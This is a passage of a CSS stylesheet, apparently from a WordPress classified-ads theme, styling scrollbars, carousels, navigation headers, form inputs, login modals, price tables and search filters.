    border: 1px solid #cccccc;
    border-top-color: #999999;
}
.scroll-textarea > .scroll-content {
    overflow: hidden !important;
}
.scroll-textarea > .scroll-content > textarea {
    border: none !important;
    box-sizing: border-box;
    height: 100% !important;
    margin: 0;
    max-height: none !important;
    max-width: none !important;
    overflow: scroll !important;
    outline: none;
    padding: 2px;
    position: relative !important;
    top: 0;
    width: 100% !important;
}
.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
    height: 0;
    width: 0;
}
  
.scroll-element,
.scroll-element div{
    border: none;
    margin: 0;
    padding: 0;
    position: absolute;
    z-index: 10;
}
 
.scroll-element div {
    display: block;
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
}
 
.scroll-element.scroll-x {
    bottom: 2px;
    height: 8px;
    left: 0;
    width: 100%;
}
 
.scroll-element.scroll-y {
    height: 100%;
    right: 2px;
    top: 0;
    width: 3px;
}
 
.scroll-element .scroll-element_outer {
    overflow: hidden;
}
 
.scroll-element .scroll-element_outer,
.scroll-element .scroll-element_track,
.scroll-element .scroll-bar {
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
 
.scroll-element .scroll-element_track,
.scroll-element .scroll-bar {
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    opacity: 0.4;
}
 
.scroll-element .scroll-element_track { 
	background-color: #00a591;
	opacity: 0.2;
}
.scroll-element .scroll-bar { 
	background-color: #00a591; 
}
.scroll-element:hover .scroll-bar { 
	background-color: #00a591; 
}
.scroll-element.scroll-draggable .scroll-bar { 
	background-color: #00a591;
} 
 
.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { 
	left: -12px;
}
.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { 
	top: -12px;
}
 
 
.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { 
	left: -12px;
}
.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { 
	top: -12px; 
}
/* END SCROLLBAR */

/* 3. OWL CAROUSEL */
body .owl-video-play-icon{
	background: transparent;
	text-align: center;
	line-height: 80px;
}

.owl-carousel .owl-video-play-icon:hover{
	transform: none;
	-ms-transform: none;
	-moz-transform: none;
	-webkit-transform: none;
	border-color: #00a591;
}

.owl-video-play-icon:before{
	content: '\f04b';
	font-family: adifier;
	color: #fff;
	font-size: 50px;
	margin-left: 10px;
}

.owl-carousel .owl-video-tn{
	background-size: cover;
}

.single-slider.owl-carousel{
	border-radius: 2px;
	overflow: hidden;
}

.owl-video-play-icon:hover:before{
	color: #00a591;
	border-color: #00a591;
}

.owl-carousel{
	position: relative;
}

.owl-nav > div{
	position: absolute;
	width: 33px;
	height: 33px;
	line-height: 33px;
	text-align: center;
	color: #333;
	background: #fff;
	opacity: 0;
	font-size: 17px;
	top: calc(50% - 17px);
	left: auto;
	box-shadow: 0 0 10px 0px rgba(0,0,0,0.12);
}


@media (max-width: 1024px){
	.owl-nav > div:not(.disabled){
		opacity: 1;
	}
}

.owl-carousel:hover .owl-nav > div{
	opacity: 1;
}

.owl-nav .owl-prev{
	left: 0px;
	border-radius: 0px 2px 2px 0px;
}

.owl-carousel:hover .owl-nav .owl-next.disabled,
.owl-carousel:hover .owl-nav .owl-prev.disabled{
	display: none;
}

.owl-nav .owl-next{
	right: 0px;
	border-radius: 2px 0px 0px 2px;
}

.owl-carousel .owl-item img{
	border-radius: 2px;
}

.adverts-slider .owl-nav > div{
	position: static;
	display: inline-block;
	opacity: 1;
	border-radius: 2px;
	background: transparent;
	color: #00a591;
	font-size: 25px;
	margin: 0px 5px;
	box-shadow: none;
}

.adverts-slider.owl-carousel:hover .owl-nav .owl-next.disabled,
.adverts-slider.owl-carousel:hover .owl-nav .owl-prev.disabled{
	display: inline-block;
}

.adverts-slider.owl-carousel .owl-nav .owl-next.disabled,
.adverts-slider.owl-carousel .owl-nav .owl-prev.disabled{
	opacity: 0.5;
}

.adverts-slider .owl-nav{
	text-align: center;
}
/* END OWL CAROUSEL */

/* 4. NAVIGATION */
body .sticky-nav{
	position: fixed;
	top: -500px;
	left: 0px;
	right: 0px;
	z-index: 12;
	box-shadow: 0 4px 4px 0 rgba(23,23,23,.06);
	background: #fff;
}

.header-top{
	z-index: 9999999999999!important;
}

.special-nav a{
	font-weight: 500;
	font-family: 'Quicksand', 'Helvetica', sans-serif;
}

@media (min-width: 1025px){
	body .sticky-nav{
		z-index: 12;
	}
	.submit-btn i{
		margin-right: 10px;
		font-size: 20px;
		vertical-align: middle;
	}	
	.submit-btn,
	.submit-btn:focus,
	.submit-btn:active{
		padding: 10px 20px;
		color: #fff;
		background: #00a591;
		border-radius: 50px;
	}

	.submit-btn:hover{
		color: #fff;
		background: #008c77;
	}
}

.account-btn{
	margin-right: 20px;
}

.account-btn:nth-last-child(2){
	margin-right: 0px;
}

.account-btn,
.account-btn:focus,
.account-btn:active{
	font-size: 23px;
	color: #00a591;
}

.search-btn{
	font-size: 29px;
	margin-right: 20px;
}

.navigation{
	display: flex;
	align-items: center;
	color: #202020;
	margin-left: 0px;
	position: relative;
}

body .show-on-414{
	display: none;
}

@media (max-width: 1024px){
	.submit-btn-wrap span{
		display: none;
	}

	.special-nav .aficon-share:before{
		content: '\f0a1';
	}

	.small-sidebar-open,
	.special-nav a,
	.special-nav a:focus,
	.special-nav a:active{
		font-size: 23px;
		margin-right: 25px;
		color: #00a591;
	}

	.special-nav a:last-child{
		margin-right: 0px;
	}
}

@media (max-width: 414px){
	.small-sidebar-open,
	.special-nav a,
	.special-nav a:focus,
	.special-nav a:active,
	.special-nav div a,
	.special-nav div a:focus,
	.special-nav div a:active{
		font-size: 23px;
	}

	.single-advert .logout-btn{
		display: none;
	}

	.show-on-414:not(header) a,
	.show-on-414:not(header) a:focus,
	.show-on-414:not(header) a:active{
		font-size: 25px;
	}	

	.logo{
		max-width: 100px;
	}

	body .show-on-414{
		display: block;
	}
}

.navigation > li{
	padding: 0px;
}

.navigation li a{
	padding: 15px;
	display: block;
	font-size: 15px;
	white-space: normal;
	font-weight: 500;
	font-family: 'Quicksand', 'Helvetica', sans-serif;
}

.navigation a{
	color: #202020;
	position: relative;
}

.navigation .menu-description{
	color: #fff;
	font-size: 7px;
	background: #ff5a5f;
	line-height: 1;
	font-weight: 700;
	padding: 4px;
	font-family: 'Open Sans', 'sans-serif';
	border-radius: 2px;
	position: absolute;
	top: 5px;
	right: 0px;
}

.navigation > li > a .menu-description{
	right: 0px;
	transform: translateX(-25%);
	-moz-transform: translateX(-25%);
	-webkit-transform: translateX(-25%);
	-ms-transform: translateX(-25%);
}

.navigation a:hover{
	color: #00a591;
}

.navigation ul{
	list-style: none;
}

.navigation li {
	position: relative;
}

.dropdown-menu a{
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.dropdown-menu{
	position: absolute;
	border-radius: 2px;
	top: 100%;
	left: 0px;
	width: auto;
	min-width: 160px;
	display: none;
	z-index: 10;
	padding: 20px 10px;
	margin: 0px;
	background: #fff;
	box-shadow: 0 0 5px 4px rgba(23,23,23,.06);
	font-size: 13px;
}

.dropdown-menu li a{
	padding: 0px 15px;
	font-size: 14px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

@media (min-width: 1025px){
	.dropdown-menu li a{
		white-space: nowrap;
	}
}

.dropdown-menu .dropdown-menu{
	left: 100%;
	top: 0px;
}

.dropdown-menu li{
	padding: 5px 0px;
}

.dropdown-menu > li:first-child{
	padding-top: 0px;
}

.dropdown-menu > li:last-child{
	padding-bottom: 0px;
}

.dropdown-menu li:last-child{
	border: none;
}

.main-menu-toggle{
	display: none;
}

.navigation li.current-menu-ancestor > a,
.navigation li.current_page_ancestor > a,
.navigation li.current_page_ancestor > a:visited,
.navigation li.current_page_item > a,
.navigation li.current_page_item > a:visited,
.navigation li.current-menu-item > a,
.navigation li.current-menu-item > a:visited{
	color: #00a591;
}

@media (max-width: 1024px){
	.navigation{
		display: block;
		text-align: left;
	}

	.navigation > li > a .menu-description,
	.navigation .menu-description{
		right: 30px;
		top: 7px;
	}

	.navigation-wrap{
		position: fixed;
		z-index: 99999999;
		box-shadow: 4px 0px 4px 0 rgba(23,23,23,.06);
		left: -800px;
		top: 0px;
		bottom: 0px;
		-webkit-transition: all 0.1s ease-in-out;
		-moz-transition: all 0.1s ease-in-out;
		-ms-transition: all 0.1s ease-in-out;
		-o-transition: all 0.1s ease-in-out;
		transition: all 0.1s ease-in-out;
		background: #fff;
		max-width: 90%;
		min-width: 280px;
		padding: 15px 10px;
	}

	.navigation > li{
		display: block;
		float: none;
		padding: 10px;
		padding-bottom: 0px;
	}

	.navigation li a{
		padding: 0px;
	}

	.navigation > li > a{
		padding-bottom: 0px;
		text-transform: none;
	}

	.navigation li a.dropdown-toggle{
		display: flex;
		justify-content: space-between;
		align-items: center;
	}

	.dropdown-toggle i{
		width: 30px;
		height: 30px;
		line-height: 30px;
		text-align: center;
	}

	.navigation li li .dropdown-toggle i{
		transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-webkit-transform: rotate(90deg);
	}

	.navigation li li li:last-child{
		padding-bottom: 0px;
	}

	.navigation-wrap.open{
		left: 0px;
		display: block!important;
	}

	.dropdown-menu{
		background: transparent;
		position: static;
		box-shadow: none;
		padding: 0px;
		padding-left: 10px;
	}
}

.dark-logo-wrap{
	display: none;
}


.header-2.header-3:not(.sticky-nav){
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 
	12;
	right: 0px;
	background: transparent;
	box-shadow: none;
	background: rgba(55, 66, 82, 0.2);
	border-bottom: 1px solid rgba(255,255,255,0.12);
}

header[class="header-2 sticky-header"]{
	z-index: 13;
}

@media (min-width: 415px){
	.header-3 .account-btn,
	.header-3 .account-btn:focus,
	.header-3 .account-btn:active{
		color: #fff;
	}
}

.header-3.header-2:not(.sticky-header){
	padding: 20px 0px;
}

.header-4.upper-header{
	padding: 50px 0px;
}

@media (max-width: 1024px){
	.header-4.upper-header{
		padding: 30px 0px;
	}
}

.header-4.lower-header{
	padding: 0px;
	z-index: 13;
}

.header-4-search.header-search{
	padding: 0px;
	margin-top: 0px;
	border-radius: 50px;
	box-shadow: none;
	position: relative;
	z-index: 2;
	overflow: hidden;
}

.header-4-search.header-search .keyword-wrap{
	margin: 0px;
}

.header-4-search.header-search input{
	background: rgba(149, 155, 167, 0.15);
	height: 40px;
	line-height: 40px;
	max-width: 100%;
	width: 300px;
}

.header-4-search.header-search input::-webkit-input-placeholder{
	color: #bbb;
	opacity: 1;
}

.header-4-search.header-search input::-moz-placeholder{
	color: #bbb;
	opacity: 1;
}

.header-4-search.header-search input:-ms-input-placeholder{
	color: #bbb;
	opacity: 1;
}

.header-4-search.header-search input:-moz-placeholder {
	color: #bbb;
	opacity: 1;
}

.header-4-search.header-search .keyword-wrap:after{
	content: none;
}

header.header-2.header-4.lower-header{
	padding: 0px;
}

.header-4 .navigation a{
	font-size: 14px;
}

.header-4-search.header-search a.af-button,
.header-4-search.header-search a.af-button:hover,
.header-4-search.header-search a.af-button:focus,
.header-4-search.header-search a.af-button:active{
	background: #374252;
	padding: 0px;
	width: 38px;
	font-size: 17px;
	text-align: center;
	border-radius: 50px;
	box-shadow: 0px 0px 0px 10px rgba(255,255,255,1);
	position: relative;
	flex-shrink: 0;
	height: 38px;
	line-height: 38px;
}

.header-4-search.header-search a i{
	margin: 0px;
	font-size: 14px;
}

.header-4.sticky-header:not(.sticky-nav) .logo{
	display: none;
}

.header-4.sticky-nav .flex-start-h{
	justify-content: space-between;
}

.header-4.sticky-nav .categories-dropdown{
	display: none;
}

.categories-dropdown{
	font-weight: 500;
}

.header-cats{
	box-shadow: 2px 0 5px 4px rgba(23,23,23,.06);
	border-radius: 0px 0px 2px 2px;
	min-width: 200px;
	padding: 5px 0px;
}

.header-cats li a{
	justify-content: flex-start;
	padding: 0px;
}

.header-cats{
	overflow: hidden;
}

.header-cats li{
    position: relative;
    padding: 0px 30px;
    margin: 20px 0px;
    padding-left: 27px;
}


.header-cats img,
.header-cats svg{
	width: 20px;
	flex-shrink: 0;
	margin-right: 15px;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.header-cats svg{
	fill: #2d323e;
}

.header-cats a:hover svg{
	fill: #008c77;
}

.categories-dropdown a,
.categories-dropdown a:focus,
.categories-dropdown a:active{
	color: #202020;
}

a.header-cats-trigger,
a.header-cats-trigger:hover,
a.header-cats-trigger:focus{
	color: #fff;
	background: #2d323e;
	padding: 0px 30px;
	line-height: 60px;
	margin-right: 15px;
	min-width: 200px;
}

.header-cats-trigger i{
	font-size: 20px;
	margin-right: 15px;
	padding-bottom: 1px;
}

.categories-dropdown{
	position: relative;
	margin-right: 15px;
	min-width: 200px;
}

.header-cats.open{
	display: block;
}


.header-2.header-3.show-on-414{
	display: none;
	z-index: 13;
}

@media (min-width: 1025px){
	.header-2:not(.sticky-header){
		padding: 50px 0px;
	}

	.header-3 .logo,
	.header-2.sticky-nav .logo{
		margin: 10px 0px;
	}

	.header-2.sticky-header:not(.header-3){
		padding: 5px 0px;
	}

	.header-2 .navigation > li:first-child > a{
		padding-left: 0px;
	}

	.header-2 .navigation > li > a{
		color: #fff;
	}

	.header-2 .navigation > li.current-menu-ancestor > a,
	.header-2 .navigation > li.current_page_ancestor > a,
	.header-2 .navigation > li.current_page_ancestor > a:visited,
	.header-2 .navigation > li.current_page_item > a,
	.header-2 .navigation > li.current_page_item > a:visited,
	.header-2 .navigation > li.current-menu-item > a,
	.header-2 .navigation > li.current-menu-item > a:visited,
	.header-2 .navigation > li > a:hover{
		color: #fff;
	}

	.header-2.sticky-header .account-btn,
	.header-2.sticky-header .account-btn:focus,
	.header-2.sticky-header .account-btn:active{
		color: #fff;
	}

	.header-2.sticky-header:not(.header-3) .submit-btn,
	.header-2.sticky-header:not(.header-3) .submit-btn:focus,
	.header-2.sticky-header:not(.header-3) .submit-btn:active{
		padding: 10px 20px;
		margin: 15px 0px;
		color: #fff;
		background: transparent;
		border: 2px solid #fff;
		border-radius: 50px;
	}

	.header-2.sticky-header:not(.header-3) .submit-btn:hover{
		color: #fff;
		background: transparent;
	}
	.top-header .special-nav{
		display: none;
	}
}

.header-5 .navigation-wrap,
body > header.header-5 .special-nav,
.header-5{
	background: #374252;
}

.header-5 .navigation > li > a{
	color: #fff;
}

.header-5 .navigation > li.current-menu-ancestor > a,
.header-5 .navigation > li.current_page_ancestor > a,
.header-5 .navigation > li.current_page_ancestor > a:visited,
.header-5 .navigation > li.current_page_item > a,
.header-5 .navigation > li.current_page_item > a:visited,
.header-5 .navigation > li.current-menu-item > a,
.header-5 .navigation > li.current-menu-item > a:visited,
.header-5 .navigation > li > a:hover{
	color: #fff;
}

.header-5.sticky-header .account-btn,
.header-5.sticky-header .account-btn:focus,
.header-5.sticky-header .account-btn:active,
.header-5.sticky-header .small-sidebar-open,
.header-5.sticky-header .small-sidebar-open:focus,
.header-5.sticky-header .small-sidebar-open:hover,
.header-5.sticky-header .submit-btn,
.header-5.sticky-header .submit-btn:focus,
.header-5.sticky-header .submit-btn:active{
	color: #fff;
	background: transparent;
}

@media (min-width: 1025px){
	.header-5.sticky-header:not(.header-3) .submit-btn,
	.header-5.sticky-header:not(.header-3) .submit-btn:focus,
	.header-5.sticky-header:not(.header-3) .submit-btn:active{
		padding: 10px 20px;
		margin: 15px 0px;
		color: #fff;
		background: transparent;
		border: 2px solid #fff;
		border-radius: 50px;
	}
}


@media (max-width: 1024px){
	.account-btn:nth-last-child(2){
		margin-right: 15px;
	}

	.account-btn:nth-last-child(1){
		margin-right: 0px;
	}

	.header-2.sticky-header:not(.header-3):not(.header-5){
		padding: 0px;
	}

	.header-2.sticky-header:not(.header-3):not(.header-5) .special-nav,
	.categories-dropdown{
		display: none;
	}

	.header-banner{
		padding: 0px 40px;
	}
}

@media (max-width: 768px){
	.header-4-search.header-search input{
		width: 200px;
	}
}

@media (max-width: 414px){
	.special-nav{
		position: fixed;
		bottom: 0px;
		left: 0px;
		width: 100%;
		background: #fff;
		padding: 15px;
		box-shadow: 0px 0px 17px 0px rgba(23,23,23,.06);
	}

	.special-nav .navigation-trigger,
	.special-nav .submit-btn-wrap{
		display: none;
	}

	html{
		padding-bottom: 54px;
	}

	.special-nav div span{
		display: none;
	}

	.special-nav div,
	.special-nav a,
	.special-nav a:focus,
	.special-nav a:active{
		order: 2;
		margin: 0px;
	}

	.special-nav a:last-child{
		order: 1;
	}

	.header-4.upper-header{
		padding: 15px 0px;
	}

	.header-4-search.header-search{
		display: none;
	}
	.header-4-search.header-search .keyword-wrap,
	.header-4-search.header-search input{
		width: 100%;
	}
	.header-banner{
		display: none;
	}	

	.header-2.header-3:not(.show-on-414){
		padding: 0px;
		border: none;
	}

	.header-2.header-3 > .container > .flex-wrap > a,
	.header-2.header-3 > .container > .flex-wrap > div:not(.special-nav){
		display: none;
	}

	.header-2.header-3.show-on-414{
		display: block;
	}

	.small-sidebar-open, 
	.special-nav a, 
	.special-nav a:focus, 
	.special-nav a:active{
		margin: 0px;
	}
}

/* END NAVIGATION */

/* 5. WORDPRESS CORE */
.featured-image{
	margin-bottom: 50px;
}

.sticky{
	border: none;
}

.content-wrap p.wp-caption-text{
	text-align: right;
	margin: 0px;
}

.wp-caption-text a,
.wp-caption-text{
	border: none;
	font-size: 12px;
	color: #999;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 0px auto 0px auto;
}

.alignright,
a img.alignright {
    float: right;
    margin: 0px;
    margin-left: 15px;
    margin-bottom: 15px;
}

.alignnone,
a img.alignnone {
    margin: 0px;
}

.alignleft,
a img.alignleft {
    float: left;
    margin: 0px;
    margin-right: 15px;
    margin-bottom: 15px;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    max-width: 100%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
/* END WORDPRESS CORE */

/* 6. INPUTS */
input,textarea{
	background-clip: padding-box;
	border: none;
	border-bottom: 2px solid #f1f1f1;
	border-radius: 0px;
	padding: 0px;
	font-size: 13px;
	line-height: 20px;
	margin-bottom: 30px;
}

@-webkit-keyframes autofill {
    to {
        color: #666;
        background: transparent;
    }
}

input:-webkit-autofill {
    -webkit-animation-name: autofill;
    -webkit-animation-fill-mode: both;
}

textarea{
	padding: 0;
	min-height: 150px;
}

select[multiple="multiple"]{
	border: 1px solid #eee;
	padding: 10px 5px;
	border-radius: 2px;
	min-height: 150px;
}

input,
textarea,
select{
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

input:focus,
textarea:focus,
select:focus{
	border-color: #00a591;
	outline: none;
}

select[multiple="multiple"] option{
	margin-bottom: 3px;
}

select[multiple="multiple"] option:last-child{
	margin-bottom: 0;
}

optgroup{
	background: #f8f8f8;
}

body .no-margin,
.form-group input,
.form-group textarea{
	margin: 0px;
}

.relative-wrap{
	position: relative;
}

.toggle-password:focus,
.toggle-password:hover,
.toggle-password:active,
.toggle-password{
	position: absolute;
	bottom: 5px;
	right: 0px;
	color: #ccc;
}

.form-group{
	margin-bottom: 25px;
}

.margin-top-15{	
	margin-top: 15px;
}

.cf-field:first-child{
	margin-top: 30px;
}

.cf-field:last-child,
form > .form-group:last-child{
	margin-bottom: 0px;
}

.form-group .description{
	font-size: 12px;
	color: #aaa;
	margin-bottom: 0px;
}

select{
	font-size: 13px;
}

label{
	font-size: 12px;
	font-weight: 600;
	display: inline-block;
	color: #4b586b;
}

.category-custom-fields .cf-field label.label-bottom-margin,
.label-bottom-margin{
	margin-bottom: 6px;
}

textarea{
	width: 100%;
}

input[type="text"],
input[type="password"],
input[type="file"],
input[type="number"]{
	height: 35px;
	display: block;
	width: 100%;
}

input[type="file"]{
	height: 33px;
}


textarea:focus,
textarea:active,
input:focus,
input:active{
	outline: none;
	box-shadow: none;
}

select{
	max-width: 100%;
}

.leave-comment input[type="text"]{
	margin-top: 30px;
}

.af-button,
input[type="submit"],
.af-button:focus,
.af-button:active{
	display: inline-block;
	border-radius: 2px;
	color: #fff;
	padding: 0px 15px;
	line-height: 36px;
	background: #00a591;
	font-weight: 700;
	font-size: 11px;
	text-transform: uppercase;
	box-shadow: none;
	border: none;
	text-align: center;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;		
}

.af-button-align-margin{
	margin-top: 25px;
}

.af-button:not(.to_top) i{
	margin-left: 10px;
}

#is_sold,
input[name="terms"]{
	margin: 0px;
}

.af-button:hover,
input[type="submit"]:hover{
	background: #008c77;
	color: #fff;
}

.af-button.af-secondary{
	background: #eee;
	color: #666;
}

.af-button.af-cta{
	background: #FF5A5F;
	color: #fff;
}

.bid-login,
.bid-login:active,
.bid-login:focus,
.bid-login:hover{
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 20px;
	border-radius: 2px;
	background: #fff;
	color: #00a591;
	text-align: center;
	position: relative;
	z-index: 3;
}

.af-button.af-cta:hover{
	background: #d54b4f;
	color: #fff;
}

.af-button .aficon-circle-notch:before{
	height: 15px;
	font-size: 13px;
}

.adifier-form{
	position: relative;
}

.adifier-form input{
	margin: 0px;
	height: 40px;
}

.adifier-form a{
	position: absolute;
	top: 0px;
	right: 0px;
	line-height: 30px;
}


textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #ccc;
	opacity: 1;
}

textarea::-moz-placeholder,
input::-moz-placeholder{
	color: #ccc;
	opacity: 1;
}

textarea:-ms-input-placeholder,
input:-ms-input-placeholder{
	color: #ccc;
	opacity: 1;
}

textarea:-moz-placeholder,
input:-moz-placeholder {
	color: #ccc;
	opacity: 1;
}


.material-input{
	position: relative;
	margin-top: 5px;
}

.material-input label{
	position: absolute;
	top: 5px;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.material-input input:focus ~ label, 
.material-input input:not(:placeholder-shown) ~ label{
	top: -18px;
}
/* END INPUTS */

/* 7. VIDEO CONTAINER */
 .video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}

.video-container iframe, .video-container object, .video-container blockquote, .video-container embed {
    position: absolute!important;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
}
/* END VIDEO CONTAINER */

.bypostauthor{
	border: none;
}
.gallery-caption{
	border: none;
}

div[id*="gallery"] img{
	border-radius: 2px;
	border: none!important;
}

.gallery-item{
	padding: 5px;
}
/* 8. PAGINATION */
.pagination{
	text-align: right;
}

.comments-pagination{
	margin-bottom: 50px;
}

.single .pagination{
	text-align: center;
	margin-bottom: 50px;
}

.pagination > span,
.pagination a{
	display: inline-block;
	margin: 0px 2px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: #fff;
	font-size: 13px;
	text-align: center;
	font-family: 'Quicksand', 'Helvetica', sans-serif;
	font-weight: 700;
	border-radius: 2px;
}

.pagination a:last-child{
	margin-right: 0px;
}

.pagination > span:not(.dots),
.pagination a.current{
	background-color: #00a591;
	color: #fff;
}

.pagination a:hover{
	background-color: #008c77;
	color: #fff;
}
/* END PAGINATION */

/* 9. IE 11 FIX */
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){
	body{
		-ms-font-feature-settings: normal;
	}
}

.screen-reader-text {
	display: none;
}
/* END IE FIX */

/* 10. 404 */
.big-no .white-block-content{
	text-align: center;
	padding: 50px 30px;
	padding-top: 70px;
}

.big-no .white-block-content i{
	font-size: 150px;
	color: #00a591;
}

.big-no{
	margin-bottom: 0px;
}

/* END 404 */

/* 11. TO TOP */
.to_top,
.to_top:focus,
.to_top:active{
	position: fixed;
	right: 10px;
	bottom: 10px;
	font-size: 16px;
	padding: 0px;
	height: 40px;
	width: 40px;
	line-height: 37px;
	border-radius: 50%;
	z-index: 10;
}
/* END TO TOP */

/* 12. MODALS */
.modal {
  text-align: center;
  padding: 0!important;
}

.modal .form-control{
	width: 100%;
}

.modal-header{
	padding: 15px 0px;
	margin-bottom: 30px;
	border: none;
}

.modal-body{
	padding: 0px;
}

.modal:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -4px;
}

.modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}

@media (width: 1080px){
	.modal-dialog {
		vertical-align: top;
	}
}

.modal-content{
	border-radius: 2px;
	box-shadow: none;
	border: none;
	padding: 15px 30px;
}

.modal-backdrop.in{
	opacity: 0.7;
}

.modal-footer{
	padding: 15px 0px;
}

.modal-body{
	padding: 0px;
}

.modal-footer{
	border-top: none;
	padding: 15px 0px;
	margin-top: 30px;
}

form .modal-footer{
	text-align: left;
	display: flex;
	align-items: flex-end;
	justify-content: space-between;
}

form .modal-footer:after,
form .modal-footer:before{
	content: none;
}

form .flex-left .alert{
	margin: 0px;
	padding: 5px 15px;
}

.modal .af-button{
	font-size: 10px;
}

.modal .alert-error,
.modal .alert-success,
.modal .alert-info{
	margin: 0px;
	padding: 0px 20px;
	line-height: 37px;
	font-size: 11px;
}
/* END MODALS */

/* 13. LOGIN REGISTER RECOVER MODAL */
.lrr .submit-ajax-form{
	display: block;
	line-height: 50px;
	font-size: 13px;
	border-radius: 2px;
}

.modal-header a{
	position: absolute;
	color: #ddd;
	font-size: 25px;
	right: 30px;
	top: 29px;
	line-height: 1;
}

.modal-header a:hover{
	color: #008c77;
}

.lrr .alert-error,
.lrr .alert-success{
	margin-bottom: 20px;
}

.lrr .modal-body{
	padding-bottom: 30px;
}

.lrr{
	padding-bottom: 30px;
}

.register-acc,
.forgot{
	font-size: 12px;
	margin-top: 5px;
}

.or-divider{
	position: relative;
	width: 100%;
	text-align: center;
	margin: 20px 0px;
}

.or-divider:before{
	content: ' ';
	position: absolute;
	width: 100%;
	left: 0;
	top: 50%;
	border-bottom: 1px solid #eee
}

.or-divider h6{
	background: #fff;
	padding: 0px 10px;
	color: #00a591;
	position: relative;
	z-index: 1;
	font-size: 12px;
	display: inline-block;
}

.social-login{
	margin: 0px;
	margin-bottom: 30px;
	margin-right: -15px;
}

.social-login li{
	width: calc(33.333% - 15px);
	margin-right: 15px;
}

.social-login li a,
.social-login li a:focus,
.social-login li a:active{
	display: flex;
	align-items: center;
	color: #fff;
	border-radius: 2px;
	overflow: hidden;
}

.social-login li .facebook{
	background: #1778f2;
}

.social-login li .twitter{
	background: #1da1f3;
}

.social-login li .google{
	background: #4285f4;
}

.social-login li .facebook img,
.social-login li .twitter img{
	height: 17px;
	margin: 9px 10px;
}

.social-login li .google{
	font-family: Roboto;
	font-weight: 500;
}

.social-login li .google span{
	margin-top: 2px;
}

.social-login li img{
	height: 35px;
	width: auto;
	margin-right: 10px;
}

@media (max-width: 767px){
	.social-login li span{
		display: none;
	}

	.social-login li a{
		justify-content: center;
	}

	.social-login li .facebook img,
	.social-login li .twitter img,	
	.social-login li img {
		margin-right: 0px;
		margin-left: 0px;
	}
}

/* END LRR MODALS */

/* 14. PRICE TABLES */
.price-table{
	padding: 10px;
	text-align: center;
	padding-bottom: 30px;
}

.pt-title{
	background: #36a0c7;
	padding: 15px 20px;
}

.pt-title h5{
	margin: 0px;
}

.pt-price{
	margin: 40px 0px;
	margin-top: 45px;
	font-weight: 700;
	color: #202020;
	font-size: 25px;
}

.pt-price .price-symbol{
	font-size: 25px;
}

.pt-price .price{
	font-size: 33px;
}

.pt-title h5{
	color: #fff;
}

.pt-content h3{
	margin: 0px;
	line-height: 1;
}

.pt-content b{
	color: #202020;
	font-size: 17px;
}

.pt-content{
	margin-bottom: 30px;
	padding: 0px 20px;
}
/* END PRICE TABLES */

/* 15. SEARCH PAGE */
.search-form .cf-field:last-child{
	margin-bottom: 25px;
}

.filters-toggle{
	display: none;
}

.filters-toggle .white-block-content{
	padding: 1px 30px;
	text-align: center;
}

@media (max-width: 767px){
	.filters-toggle{
		display: block;
	}
	.search-form{
		display: none;
		margin-bottom: 50px;
	}
}

.search-form .white-block-title{
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.reset-search{
	margin-top: 15px;
}

.reset-search,
.reset-search:focus{
	font-size: 14px;
	color: #ccc;
}

.reset-search:focus:hover{
	color: #00a591;
}

.taxonomy-filter .styled-radio{
	display: flex;
	align-items: center;
}

.search-form ul > li{
	margin: 3px 0px;
	padding: 0px;
}

.taxonomy-filter .styled-radio a{
	margin-left: auto;
}

.taxonomy-filter .styled-radio a.opened i{
	transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	-moz-transform: rotate(-180deg);
	-webkit-transform: rotate(-180deg);
}

.filter-group h6{
	font-size: 15px;
	margin: 0px;
	margin-bottom: 10px;
}

.filter-group input{
	margin: 0px;
}

.filter-group{
	margin-bottom: 25px;
}

.filter-group .cf-nested{
	margin-top: 15px;
}

.date-range{
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.date-range input{
